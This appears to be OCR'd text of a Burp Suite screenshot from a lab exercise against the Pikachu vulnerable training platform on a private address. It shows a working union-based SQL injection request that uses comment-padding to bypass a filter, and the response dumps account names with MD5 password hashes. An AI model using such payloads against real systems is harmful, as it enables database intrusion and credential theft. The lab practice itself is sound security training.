 Send
Cancel
Target: http://192.168.43.207
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 GET /pikachu/vul/sqli/sqli_str.php?name=
kobe'union/*/<%/*/select+2,group_concat(username,passwo
rd)%20from/*/<%/*/users--+&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 192.168.43.207
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Referer:
http://192.168.43.207/pikachu/vul/sqli/sqli_str.php
9 Cookie: JSESSIONID=8E54E93B5CA4068B9DD3DE764A835618;
PHPSESSID=knrktj1lm1f1u3k328hjdlnsd5
10 dnt: 1
11 sec-gpc: 1
12 Connection: keep-alive
13
14
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
your uid:2
your email is:
admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste99a18c428cb3
Inspector
Notes
Done
34,233 bytes | 49 millis
Event log (6)
All issues
Memory: 568.0MB